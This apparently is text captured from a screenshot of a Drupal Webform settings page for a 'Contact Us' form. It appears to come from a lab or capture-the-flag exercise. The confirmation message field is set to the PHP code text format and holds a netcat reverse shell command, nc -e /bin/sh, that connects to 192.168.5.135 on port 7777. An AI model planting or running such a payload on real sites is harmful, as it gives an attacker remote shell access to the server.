 The form settings have been updated.
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<?php
system("nc -e /bin/sh 192.168.5.135 7777");
echo "My idol GEM";
?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message.
Supports Webform token replacements.
DivergentFour
Token values